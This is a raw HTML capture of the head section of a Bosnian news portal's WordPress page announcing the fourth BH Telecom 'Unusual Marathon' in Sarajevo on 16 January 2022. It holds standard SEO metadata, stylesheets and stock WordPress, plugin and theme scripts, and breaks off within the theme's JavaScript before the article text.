

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/
body_size: 22204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON” - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/sarajevo-uskoro-4th-bh-telecom-unusual-marathon\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Četvrto izdanje Unusual Marathon-a održava se 16.01.2022. godine u Sarajevu." />
	<link rel="canonical" href="https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON” - Dobar dan" />
	<meta property="og:description" content="Četvrto izdanje Unusual Marathon-a održava se 16.01.2022. godine u Sarajevu." />
	<meta property="og:url" content="https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2021-12-25T19:17:58+00:00" />
	<meta property="article:modified_time" content="2021-12-25T19:19:22+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg" />
	<meta property="og:image:width" content="702" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/#article","isPartOf":{"@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/"},"author":{"name":"dobardan","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON”","datePublished":"2021-12-25T19:17:58+00:00","dateModified":"2021-12-25T19:19:22+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/"},"wordCount":120,"publisher":{"@id":"https://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg","keywords":["Bh Telecom","UNUSUAL MARATHON"],"articleSection":["Istaknuto","Preporučujemo"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/","url":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/","name":"Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON” - Dobar dan","isPartOf":{"@id":"https://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/#primaryimage"},"image":{"@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg","datePublished":"2021-12-25T19:17:58+00:00","dateModified":"2021-12-25T19:19:22+00:00","description":"Četvrto izdanje Unusual Marathon-a održava se 16.01.2022. godine u Sarajevu.","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg","contentUrl":"http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg","width":702,"height":336},{"@type":"WebSite","@id":"https://dobardan.ba/#website","url":"https://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"https://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobardan.ba/#organization","name":"Dobar dan","url":"https://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"https://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON” novosti o komentarima" href="http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/15515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=15515' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"aec45d2aec","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


